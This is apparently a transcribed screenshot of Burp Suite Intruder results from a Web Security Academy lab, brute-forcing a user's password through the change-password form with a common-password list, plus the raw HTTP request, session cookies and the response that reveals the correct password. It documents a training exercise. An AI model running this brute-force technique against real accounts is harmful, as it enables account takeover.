 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 202 4117
1 123456 200 202 4117
2 password 200 200 4117
3 12345678 200 219 4117
4 qwerty 200 238 4117
5 123456789 200 221 4117
6 12345 200 249 4117
7 1234 200 199 4114
8 111111 200 204 4117
9 1234567 200 233 4117
10 dragon 200 241 4117
11 123123 200 205 4117
12 baseball 200 240 4117
13 abc123 200 238 4117
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
3 Cookie: session=37C3tt6klLNuW2opS3MaJ5SaVUz8yWZu; session=CTrExR7xZ6AwZTl22VsXhHQFzGQ7JdbM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
11 Referer:
https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=1234&new-password-1=123&new-password-2=1234
Response
Pretty Raw Hex Render Hackvertor \n
My Account
New passwords do not match
Your username is: carlos
Email
Update email
Current password
New password